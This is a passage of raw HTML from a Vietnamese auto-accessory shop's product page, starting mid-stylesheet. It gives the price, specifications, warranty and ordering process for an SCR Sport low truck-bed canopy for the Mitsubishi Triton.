!important;}/*.home-product .section-content > .body-kit > .col > .col-inner > .row > .col:nth-child(2) {border-bottom: 1px solid #ddd !important}*/.home-product .section-content > .row > .col > .col-inner > .row > .col:nth-child(2) { border-right: none !important;}.home-product .section-content > .row > .col > .col-inner > .row > .col:nth-child(4) { border-right: none !important;}.home-product .section-content > .row > .col > .col-inner > .row > .col:nth-child(6) { border-right: none !important;}.home-product .section-content > .row > .col > .col-inner > .row > .col:nth-child(8) { border-right: none !important;}}@media (min-width: 1000px) { .header-main .flex-col.hide-for-medium.flex-right {width: 100%;}.header-search-form.search-form.html.relative.has-icon {min-width: 390px;}}@media (max-width: 1000px) { .home-product .section-title-container {display: block;}.home-product .col.medium-3.small-12.large-3 { display: none !important;}.home-product .col.medium-9.small-12.large-9 {max-width: 100%;width: 100%;flex-basis: unset;}}@media (max-width: 480px) { #top-bar .html.custom.html_nav_position_text {font-size: 10px;}}@media (max-width: 850px) { #mega_main_menu_ul{display: none !important;}.header-wrapper {padding-bottom: 10px;}#logo img {  max-width: 160px;}}@media (max-width: 1100px) { .header-home-icon {display: none;}.top_bar_nav i{display: none !important;}.item_link {max-height: 15px;}}@media (min-width: 1100px) and (max-width: 1200px) {.header-home-icon {left: -15px;max-width: 99px;position: absolute;top: -15px;}}.video-responsive{overflow:hidden;padding-bottom:56.25%;position:relative;height:0;}.video-responsive iframe{left:0;top:0;height:100%;width:100%;position:absolute;}#floating-phone {display: block !important;}@media (max-width: 549px){@media only screen and (max-width: 600px) {.col {display: block;width: 100%;}}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>

</head>

<body class="product-template-default single single-product postid-2853 mmm mega_main_menu-2-1-3 woocommerce woocommerce-page woocommerce-no-js full-width bg-fill box-shadow lightbox nav-dropdown-has-arrow catalog-mode">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

<div class="page-loader fixed fill z-top-3 ">
	<div class="page-loader-inner x50 y50 md-y50 md-x50 lg-y50 lg-x50 absolute">
		<div class="page-loader-logo" style="padding-bottom: 30px;">
	    	<!-- Header logo -->
<a href="https://otonamsao.com/" title="OTONAMSAO™ - http://otonamsao.com" rel="home">
    <img width="200" height="72" src="http://otonamsao.com/wp-content/uploads/2024/04/new_logo.png" class="header_logo header-logo" alt="OTONAMSAO™"/><img  width="200" height="72" src="http://otonamsao.com/wp-content/uploads/2024/04/new_logo.png" class="header-logo-dark" alt="OTONAMSAO™"/></a>
	    </div>
		<div class="page-loader-spin"><div class="loading-spin"></div></div>
	</div>
	<style scope="scope">
		.page-loader{opacity: 0; transition: opacity .3s; transition-delay: .3s;
			background-color: #fff;
		}
		.loading-site .page-loader{opacity: .98;}
		.page-loader-logo{max-width: px; animation: pageLoadZoom 1.3s ease-out; -webkit-animation: pageLoadZoom 1.3s ease-out;}
		.page-loader-spin{animation: pageLoadZoomSpin 1.3s ease-out;}
		.page-loader-spin .loading-spin{width: 40px; height: 40px; }
		@keyframes pageLoadZoom {
		    0%   {opacity:0; transform: translateY(30px);}
		    100% {opacity:1; transform: translateY(0);}
		}
		@keyframes pageLoadZoomSpin {
		    0%   {opacity:0; transform: translateY(60px);}
		    100% {opacity:1; transform: translateY(0);}
		}
	</style>
</div>

<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-">
              <li class="html custom html_topbar_left"><a href="http://otonamsao.com/"><img class="header-home-icon" src="/wp-content/uploads/2018/01/icon-home.jpg" ></a></li>          </ul>
      </div><!-- flex-col left -->

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-">
                        </ul>
      </div><!-- center -->

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-">
              
<!-- begin "mega_main_menu" -->
<div id="mega_main_menu" class="top_bar_nav primary_style-flat icons-left first-lvl-align-left first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-none no-logo no-search no-woo_cart no-buddypress responsive-disable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-1-3 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li id="menu-item-4328" class="top-bar-hotline menu-item menu-item-type-custom menu-item-object-custom menu-item-4328 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="tel:0819004444" class="item_link  with_icon" tabindex="1">
		<i class="im-icon-phone-4"></i> 
		<span class="link_content">
			<span class="link_text">
				08.19004444
			</span>
		</span>
	</a>
</li>
<li id="menu-item-4352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4352 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="/gioi-thieu-cong-ty.html" class="item_link  with_icon" tabindex="2">
		<i class="im-icon-radio"></i> 
		<span class="link_content">
			<span class="link_text">
				Giới thiệu
			</span>
		</span>
	</a>
</li>
<li id="menu-item-4353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4353 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="/phuong-thuc-thanh-toan.html" class="item_link  with_icon" tabindex="3">
		<i class="im-icon-tag-8"></i> 
		<span class="link_content">
			<span class="link_text">
				Thanh toán
			</span>
		</span>
	</a>
</li>
<li id="menu-item-4354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4354 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="/category/tuyen-dung" class="item_link  with_icon" tabindex="4">
		<i class="im-icon-user-plus-2"></i> 
		<span class="link_content">
			<span class="link_text">
				Tuyển dụng
			</span>
		</span>
	</a>
</li>
<li id="menu-item-4329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4329 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://otonamsao.com/category/tin-tuc" class="item_link  with_icon" tabindex="5">
		<i class="im-icon-newspaper"></i> 
		<span class="link_content">
			<span class="link_text">
				Tin tức
			</span>
		</span>
	</a>
</li>
<li id="menu-item-4330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4330 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://otonamsao.com/pages/lien-he" class="item_link  with_icon" tabindex="6">
		<i class="im-icon-location-3"></i> 
		<span class="link_content">
			<span class="link_text">
				Liên hệ
			</span>
		</span>
	</a>
</li></ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->          </ul>
      </div><!-- .flex-col right -->

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-">
              <li class="html custom html_nav_position_text">Năm Sao Auto | Trung tâm nắp thùng và Phụ kiện xe bán tải.</li>          </ul>
      </div>
      
    </div><!-- .flex-row -->
</div><!-- #header-top -->
<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://otonamsao.com/" title="OTONAMSAO™ - http://otonamsao.com" rel="home">
    <img width="200" height="72" src="http://otonamsao.com/wp-content/uploads/2024/04/new_logo.png" class="header_logo header-logo" alt="OTONAMSAO™"/><img  width="200" height="72" src="http://otonamsao.com/wp-content/uploads/2024/04/new_logo.png" class="header-logo-dark" alt="OTONAMSAO™"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" class="icon primary button round is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-80% nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-80% nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form- is-normal"><form method="get" class="searchform" action="https://otonamsao.com/" role="search">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Tìm kiếm theo tên sản phẩm..." />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main --><div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    
<!-- begin "mega_main_menu" -->
<div id="mega_main_menu" class="primary primary_style-flat icons-left first-lvl-align-left first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-none no-logo no-search no-woo_cart no-buddypress responsive-disable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-1-3 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li id="menu-item-3399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3399 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://otonamsao.com/danh-muc/nap-thung-ford-ranger" class="item_link  with_icon" tabindex="7">
		<i class="im-icon-car"></i> 
		<span class="link_content">
			<span class="link_text">
				Ford Ranger
			</span>
		</span>
	</a>
</li>
<li id="menu-item-3400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3400 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://otonamsao.com/danh-muc/nap-thung-chevrolet-colorado" class="item_link  disable_icon" tabindex="8">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Chevrolet Colorado
			</span>
		</span>
	</a>
</li>
<li id="menu-item-3403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3403 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://otonamsao.com/danh-muc/nap-thung-mitsubishi-triton" class="item_link  disable_icon" tabindex="9">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Mitsubishi Triton
			</span>
		</span>
	</a>
</li>
<li id="menu-item-3401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3401 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://otonamsao.com/danh-muc/nap-thung-nissan-navara" class="item_link  disable_icon" tabindex="10">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Nissan Navara
			</span>
		</span>
	</a>
</li>
<li id="menu-item-3402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3402 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://otonamsao.com/danh-muc/nap-thung-toyota-hilux" class="item_link  disable_icon" tabindex="11">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Toyota Hilux
			</span>
		</span>
	</a>
</li>
<li id="menu-item-5669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5669 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://otonamsao.com/danh-muc/bodykit" class="item_link  disable_icon" tabindex="12">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				BODYKITS
			</span>
		</span>
	</a>
</li>
<li id="menu-item-3405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3405 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://otonamsao.com/danh-muc/phu-kien-xe-ban-tai" class="item_link  with_icon" tabindex="13">
		<i class="im-icon-wrench-3"></i> 
		<span class="link_content">
			<span class="link_text">
				Phụ kiện xe bán tải
			</span>
		</span>
	</a>
</li></ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->                </ul>
            </div><!-- flex-col -->
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div><!-- flex-col -->
            
            
    </div><!-- .flex-row -->
</div><!-- .header-bottom -->

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>

<div class="page-title shop-page-title product-page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-breadcrumb-normal">
  <nav class="woocommerce-breadcrumb breadcrumbs"><a href="https://otonamsao.com">Trang chủ</a> <span class="divider">&#47;</span> <a href="https://otonamsao.com/danh-muc/nap-thung-mitsubishi-triton">Mitsubishi Triton</a></nav></div>
	  </div><!-- .flex-left -->
	  
	   <div class="flex-col medium-text-center">
		   	<ul class="next-prev-thumbs is-small ">         <li class="prod-dropdown has-dropdown">
               <a href="https://otonamsao.com/san-pham/khung-the-thao-carryboy-cb793-mitsubishi-triton"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Khung thể thao Carryboy CB793 Mitsubishi Triton" href="https://otonamsao.com/san-pham/khung-the-thao-carryboy-cb793-mitsubishi-triton">
                <img width="100" height="100" src="https://otonamsao.com/wp-content/uploads/2018/02/khung-the-thao-carryboy-cb793-triton-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" srcset="https://otonamsao.com/wp-content/uploads/2018/02/khung-the-thao-carryboy-cb793-triton-100x100.jpg 100w, https://otonamsao.com/wp-content/uploads/2018/02/khung-the-thao-carryboy-cb793-triton-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://otonamsao.com/san-pham/nap-thung-cao-kinh-lien-mitsubishi-triton" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Nắp thùng cao kính liền Mitsubishi Triton" href="https://otonamsao.com/san-pham/nap-thung-cao-kinh-lien-mitsubishi-triton">
                  <img width="100" height="100" src="https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-cao-khong-den-mitsubishi-triton-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" srcset="https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-cao-khong-den-mitsubishi-triton-100x100.jpg 100w, https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-cao-khong-den-mitsubishi-triton-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul>	   </div><!-- .flex-right -->
	</div><!-- flex-row -->
</div><!-- .page-title -->

<main id="main" class="">

	<div class="shop-container">
		
			
<div id="product-2853" class="post-2853 product type-product status-publish has-post-thumbnail product_cat-nap-thung-mitsubishi-triton product_tag-nap-thung-mitsubishi-triton product_tag-nap-thung-thap-triton product_tag-nap-thung-triton-gia-re first instock featured shipping-taxable product-type-simple">
<div class="woocommerce-notices-wrapper"></div><div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
		
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>
  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-thap-scr-mitsubishi-triton-100x100.jpg" class="first slide woocommerce-product-gallery__image"><a href="https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-thap-scr-mitsubishi-triton.jpg"><img width="1024" height="768" src="https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-thap-scr-mitsubishi-triton-1024x768.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" title="nap-thung-thap-scr-mitsubishi-triton" data-caption="" data-src="https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-thap-scr-mitsubishi-triton.jpg" data-large_image="https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-thap-scr-mitsubishi-triton.jpg" data-large_image_width="1024" data-large_image_height="768" srcset="https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-thap-scr-mitsubishi-triton.jpg 1024w, https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-thap-scr-mitsubishi-triton-800x600.jpg 800w, https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-thap-scr-mitsubishi-triton-768x576.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><div data-thumb="https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-thap-scr-mitsubishi-triton-01-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-thap-scr-mitsubishi-triton-01.jpg"><img width="1024" height="768" src="https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-thap-scr-mitsubishi-triton-01-1024x768.jpg" class="attachment-shop_single size-shop_single" alt="" title="nap-thung-thap-scr-mitsubishi-triton-01" data-caption="" data-src="https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-thap-scr-mitsubishi-triton-01.jpg" data-large_image="https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-thap-scr-mitsubishi-triton-01.jpg" data-large_image_width="1024" data-large_image_height="768" srcset="https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-thap-scr-mitsubishi-triton-01.jpg 1024w, https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-thap-scr-mitsubishi-triton-01-800x600.jpg 800w, https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-thap-scr-mitsubishi-triton-01-768x576.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><div data-thumb="https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-thap-scr-mitsubishi-triton-02-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-thap-scr-mitsubishi-triton-02.jpg"><img width="1024" height="768" src="https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-thap-scr-mitsubishi-triton-02-1024x768.jpg" class="attachment-shop_single size-shop_single" alt="" title="nap-thung-thap-scr-mitsubishi-triton-02" data-caption="" data-src="https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-thap-scr-mitsubishi-triton-02.jpg" data-large_image="https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-thap-scr-mitsubishi-triton-02.jpg" data-large_image_width="1024" data-large_image_height="768" srcset="https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-thap-scr-mitsubishi-triton-02.jpg 1024w, https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-thap-scr-mitsubishi-triton-02-800x600.jpg 800w, https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-thap-scr-mitsubishi-triton-02-768x576.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>


  <div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
    data-flickity-options='{
              "cellAlign": "left",
              "wrapAround": false,
              "autoPlay": false,
              "prevNextButtons":true,
              "asNavFor": ".product-gallery-slider",
              "percentPosition": true,
              "imagesLoaded": true,
              "pageDots": false,
              "rightToLeft": false,
              "contain": true
          }'
    >      <div class="col is-nav-selected first"><a><img width="100" height="100" src="https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-thap-scr-mitsubishi-triton-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" srcset="https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-thap-scr-mitsubishi-triton-100x100.jpg 100w, https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-thap-scr-mitsubishi-triton-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" /></a></div>
    <div class="col"><a class="" title="" ><img width="100" height="100" src="https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-thap-scr-mitsubishi-triton-01-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="nap-thung-thap-scr-mitsubishi-triton-01" title="nap-thung-thap-scr-mitsubishi-triton-01" srcset="https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-thap-scr-mitsubishi-triton-01-100x100.jpg 100w, https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-thap-scr-mitsubishi-triton-01-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="col"><a class="" title="" ><img width="100" height="100" src="https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-thap-scr-mitsubishi-triton-02-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="nap-thung-thap-scr-mitsubishi-triton-02" title="nap-thung-thap-scr-mitsubishi-triton-02" srcset="https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-thap-scr-mitsubishi-triton-02-100x100.jpg 100w, https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-thap-scr-mitsubishi-triton-02-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" /></a></div>  </div><!-- .product-thumbnails -->
  		</div>

		<div class="product-info summary col-fit col entry-summary product-summary">
			<h1 class="product-title entry-title">
	Nắp thùng thấp SCR Sport Mitsubishi Triton</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount">13,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></p>
</div>
<div class="product-short-description">
	<p>1. Chất liệu composite<br />
2. Xuất xứ: Sản phẩm được khuôn đúc theo tiêu chuẩn sản xuất nắp thùng của Thái Lan, phụ kiện 100% nhập từ Thái Lan.<br />
3. Phụ kiện của thùng chính hãng bao gồm: 2 ty thụt, 2 thanh giá nóc đen, đèn LED trong thùng.<br />
4. Thời gian bảo hành 1 năm đối với các phụ kiện, 2 năm đối với nước sơn thùng và 3 năm đối với nắp thùng composite.<br />
5. Trọng lượng thùng: +-50Kg</p>
</div>
 <style>.woocommerce-variation-availability{display:none!important}</style><div class="product_meta">

	
	
		<span class="sku_wrapper">Mã: <span class="sku">SCR-Triton</span></span>

	
	<span class="posted_in">Danh mục: <a href="https://otonamsao.com/danh-muc/nap-thung-mitsubishi-triton" rel="tag">Mitsubishi Triton</a></span>
	<span class="tagged_as">Từ khóa: <a href="https://otonamsao.com/tu-khoa/nap-thung-mitsubishi-triton" rel="tag">nắp thùng mitsubishi triton</a>, <a href="https://otonamsao.com/tu-khoa/nap-thung-thap-triton" rel="tag">nắp thùng thấp triton</a>, <a href="https://otonamsao.com/tu-khoa/nap-thung-triton-gia-re" rel="tag">nắp thùng triton giá rẻ</a></span>
	
</div>

		</div><!-- .summary -->


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
			<aside id="woocommerce_product_categories-7" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Danh mục sản phẩm</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-178"><a href="https://otonamsao.com/danh-muc/bac-len-xuong-cac-dong-xe">Bậc lên xuống các dòng xe</a></li>
<li class="cat-item cat-item-72"><a href="https://otonamsao.com/danh-muc/bodykit">BODYKITS</a></li>
<li class="cat-item cat-item-59"><a href="https://otonamsao.com/danh-muc/carryboy-canopy">Carryboy Canopy</a></li>
<li class="cat-item cat-item-71"><a href="https://otonamsao.com/danh-muc/nap-thung-chevrolet-colorado">Chevrolet Colorado</a></li>
<li class="cat-item cat-item-57"><a href="https://otonamsao.com/danh-muc/nap-thung-ford-ranger">Ford Ranger</a></li>
<li class="cat-item cat-item-56 current-cat"><a href="https://otonamsao.com/danh-muc/nap-thung-mitsubishi-triton">Mitsubishi Triton</a></li>
<li class="cat-item cat-item-42"><a href="https://otonamsao.com/danh-muc/nap-thung-nissan-navara">Nissan Navara</a></li>
<li class="cat-item cat-item-75"><a href="https://otonamsao.com/danh-muc/phu-kien-chevrolet-colorado">Phụ kiện Colorado</a></li>
<li class="cat-item cat-item-73"><a href="https://otonamsao.com/danh-muc/phu-kien-khac">PHỤ KIỆN KHÁC</a></li>
<li class="cat-item cat-item-74"><a href="https://otonamsao.com/danh-muc/phu-kien-ford-ranger">Phụ kiện Ranger</a></li>
<li class="cat-item cat-item-58"><a href="https://otonamsao.com/danh-muc/phu-kien-xe-ban-tai">Phụ kiện xe bán tải</a></li>
<li class="cat-item cat-item-206"><a href="https://otonamsao.com/danh-muc/phu-tung-dich-vu-sua-chua">Phụ tùng và Dịch vụ sửa chữa</a></li>
<li class="cat-item cat-item-43"><a href="https://otonamsao.com/danh-muc/nap-thung-toyota-hilux">Toyota Hilux</a></li>
</ul></aside>		</div>

	</div><!-- .row -->
</div><!-- .product-main -->

<div class="product-footer">
	<div class="container">
		<div class="product-page-sections">
		<div class="product-section">
	<div class="row">
		<div class="large-2 col pb-0 mb-0">
			 <h5 class="uppercase mt">Mô tả</h5>
		</div>

		<div class="large-10 col pb-0 mb-0">
			<div class="panel entry-content">
				

<p><img src="http://otonamsao.com/wp-content/uploads/2017/08/flat-icon-26.gif" width="70" class="alignnone size-full wp-image-4952" /> <em>Tham khảo thêm:</em> <a href="http://otonamsao.com/danh-muc/nap-thung-mitsubishi-triton"><strong>DANH MỤC NẮP THÙNG MITSUBISHI TRITON</strong></a></p>
<p style="text-align: justify;"><a href="http://otonamsao.com/san-pham/nap-thung-thap-scr-sport-mitsubishi-triton"><strong>Mẫu nắp thùng thấp SCR-Sport Mitsubishi Triton 2017</strong></a> được đánh giá là 1 trong những kiểu dáng nắp thùng đẹp nhất giành cho dòng xe này. Sản phẩm được sản xuất trong nước, các chi tiết phụ kiện như: ty thụt, ổ khóa, ngoàm khóa được nhập khẩu từ Thái Lan.</p>
<p style="text-align: justify;"><strong><span style="text-decoration: underline;"><em>Quy trình đặt hàng:</em></span></strong></p>
<p style="text-align: justify;">+ Sau khi Quý khách hàng chọn được mẫu thùng ưng ý, hãy báo cho chúng tôi biết chính xác màu sơn và đời xe <em>(có thể đặt trước 2 triệu tiền sơn qua 1 trong các tài khoản <strong><a href="http://otonamsao.com/phuong-thuc-thanh-toan.html">TẠI ĐÂY</a></strong>)</em>.</p>
<p style="text-align: justify;">+ Sơn thùng: Thông thường để đảm bảo chất lượng sơn thì thời gian sơn và chờ khô khoảng 1 ngày. Màu sơn thùng sẽ theo màu sắc xe và có viền đen hoặc bạc làm điểm nhấn, tuy nhiên khách hàng có thể tự phối màu xe theo phong cách riêng của mình.</p>
<p style="text-align: justify;">+ Lắp đặt: Thời gian lắp đặt khoảng 40 phút.</p>
<h2 style="text-align: center;"><span style="color: #ff0000; font-family: 'times new roman', times, serif;"><strong>NĂM SAO AUTO CAM KẾT BÁN HÀNG CHÍNH HÃNG!</strong></span></h2>
<p style="text-align: justify;">Video chi tiết nắp thùng thấp <strong>SCR Sport</strong> cho <strong>Mitsubishi Triton.</strong></p>
<div class="video-responsive"><iframe src="https://www.youtube.com/embed/nQQIO5rFX34" width="853" height="480" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div>
<p>&nbsp;</p>
<p style="text-align: justify;">Một số hình ảnh nắp thùng SCR Sport cho <strong>Mitsubishi Triton</strong> đã được hoàn thiện tại Năm Sao Auto</p>
<p>&nbsp;</p>
